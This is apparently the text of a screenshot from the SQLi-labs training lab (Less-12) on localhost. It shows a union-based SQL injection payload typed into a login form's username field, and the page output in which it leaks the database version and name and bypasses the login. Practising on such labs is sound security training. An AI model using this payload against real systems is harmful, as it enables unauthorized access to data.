 localhost/Less-12/
Welcome Dhakkan
Username : ") union select version(),database(
Password :
Submit
Your Login name:8.0.22-0ubuntu0.20.04.3
Your Password:security
SUCCESSFULLY
LOGGED IN